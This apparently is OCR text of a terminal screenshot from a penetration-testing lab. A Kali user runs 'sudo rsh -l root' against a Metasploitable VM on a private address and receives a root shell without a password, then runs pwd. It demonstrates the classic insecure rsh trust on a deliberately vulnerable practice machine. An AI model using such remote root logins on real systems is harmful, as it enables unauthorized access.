 root@metasploitable: ~
File Actions Edit View Help
┌──(squishy㉿kali)-[~]
└─$ rsh 130 ⨯
usage: rsh [-nd] [-l login] host [command]
┌──(squishy㉿kali)-[~]
└─$ sudo rsh -l root 192.168.49.131 1 ⨯
Last login: Sun Sep 25 13:48:05 EDT 2022 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# pwd
/root
root@metasploitable:~#
root@metasploitable:~#